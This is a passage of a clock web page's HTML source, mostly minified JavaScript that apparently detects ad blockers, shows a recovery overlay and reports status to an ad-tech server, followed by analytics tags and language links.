g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Shah Alam"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Shah Alam"><link rel="alternate" hreflang="az" href="https://time.is/az/Shah Alam"><link rel="alternate" hreflang="be" href="https://time.is/be/Shah Alam"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Shah Alam"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Shah Alam"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Shah Alam"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Shah Alam"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Shah Alam"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Shah Alam"><link rel="alternate" hreflang="da" href="https://time.is/da/Shah Alam"><link rel="alternate" hreflang="de" href="https://time.is/de/Shah Alam"><link rel="alternate" hreflang="et" href="https://time.is/et/Shah Alam"><link rel="alternate" hreflang="el" href="https://time.is/el/Shah Alam"><link rel="alternate" hreflang="en" href="https://time.is/Shah Alam"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Shah Alam"><link rel="alternate" 